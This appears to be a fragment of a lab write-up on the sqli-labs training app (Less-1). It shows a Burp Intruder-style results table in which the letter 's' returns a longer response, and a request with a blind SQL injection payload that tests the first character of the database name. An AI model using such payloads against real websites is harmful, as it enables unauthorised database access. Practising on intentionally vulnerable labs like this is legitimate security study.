 19 s 200 931
1 a 200 880
2 b 200 880
3 c 200 880
4 d 200 880
5 e 200 880
6 f 200 880
7 g 200 880
8 h 200 880
Request Response
Raw Params Headers Hex
GET /sqli-labs-master/Less-1/?id=1%27and+left(database(),1)=%27s HTTP/1.1